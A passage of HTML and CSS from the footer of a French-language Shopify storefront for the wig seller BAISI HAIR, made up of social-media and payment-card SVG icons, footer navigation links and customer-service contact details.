        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.section-icons .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.section-icons .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.section-icons .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

    </div>
  </div>
</section>
<style>
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 {
      background: #f7f7f7;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 h2,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 a,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .gdpr_disclaimer.rte.small  {
    color: #000000 !important;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
    max-width: 60%;
    margin: 0 auto !important;
    line-height: 24px;
    padding-bottom: 20px !important;
  }
  @media screen and (max-width: 500px) {
    .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
      max-width: 100%;
    }
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 ul#social-icons li a:hover {
    opacity: 0.8;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input {
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-moz-placeholder { /* Firefox 19+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-ms-input-placeholder { /* IE 10+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-moz-placeholder { /* Firefox 18- */
    color: #000000;
  }
</style>


</div><section id="shopify-section-template--15976335671379__1719385734f937a2f7" class="shopify-section"><div class="row"></div>


</section>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">APPRENDRE A NOUS CONNAITRE</h3>
              <ul>
                
                  <li><a href="/fr/pages/about-us" title="">À propos de nous</a></li>
                
                  <li><a href="/fr/pages/contact-us" title="">Contactez-nous</a></li>
                
                  <li><a href="/fr/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/fr/pages/covid-19-coronavirus-update" title="">Mise à jour sur le COVID-19/Coronavirus</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">ENTREPRISE</h3>
              <ul>
                
                  <li><a href="/fr/collections/custom-packaging" title="">Emballage personnalisé</a></li>
                
                  <li><a href="/fr/pages/payment-tax" title="">Paiement et taxes</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Suivi de commande</a></li>
                
                  <li><a href="/fr/pages/wholesale" title="">De gros</a></li>
                
                  <li><a href="/fr/pages/shop-looks" title="">Look boutique</a></li>
                
                  <li><a href="/fr/pages/size-chart" title="">Tableau des tailles </a></li>
                
                  <li><a href="/fr/blogs/news" title="">Blogues</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/fr/pages/intellectual-property-rights" title="">Droits de propriété intellectuelle</a></li>
                
                  <li><a href="/fr/pages/terms-of-use" title="">Termes et conditions</a></li>
                
                  <li><a href="/fr/pages/shipping" title="">Politique d'expédition</a></li>
                
                  <li><a href="/fr/pages/privacy" title="">politique de confidentialité</a></li>
                
                  <li><a href="/fr/pages/refund-policy" title="">Politique de remboursement</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Assistance commande : <a href="mailto:luxy1@baisihair.com" title="mailto:luxy1@baisihair.com">luxy1@baisihair.com</a></p><p> Service après-vente : <a href="mailto:sales2@baisiwig.com" title="mailto: sales2@baisiwig.com">sales2@baisiwig.com</a></p><p> WhatsApp : +86 18588769406</p><p> WhatsApp : +86 18520224621</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. Copyright
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

